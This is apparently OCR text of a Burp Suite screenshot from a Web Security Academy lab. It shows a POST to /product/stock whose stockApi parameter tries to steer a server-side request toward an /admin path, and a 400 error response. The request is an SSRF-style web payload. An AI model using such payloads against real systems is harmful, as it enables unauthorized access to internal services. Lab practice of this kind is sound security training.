 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a88007c04110bb8c0177b0900360064.web-security-academy.net
3 Cookie: session=DIr4fNYDx6YAIcqmgcvxEjlnXBO5N2No
4 Content-Length: 43
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a88007c04110bb8c0177b0900360064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a88007c04110bb8c0177b0900360064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=%2Fproduct%check%3Fpath%3D%2Fadmin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 117
5
6 "Invalid external stock check url 'Malformed escape pair at index 27: http://localhost:80/p
roduct%check?path=/admin'"
INSPECTOR